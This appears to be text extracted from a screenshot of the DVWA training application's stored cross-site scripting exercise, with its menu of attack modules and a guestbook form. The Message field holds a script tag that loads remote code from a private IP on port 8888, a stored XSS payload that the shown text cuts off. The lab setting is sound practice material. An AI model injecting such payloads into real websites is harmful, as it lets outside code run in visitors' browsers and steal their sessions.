 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Sc
Name * XSS
Message * <script src="http://192.168.159.137:8888/loop?inte
Sign Guestbook
Name: test
Message: This is a test comment.
Name: XSS
Message: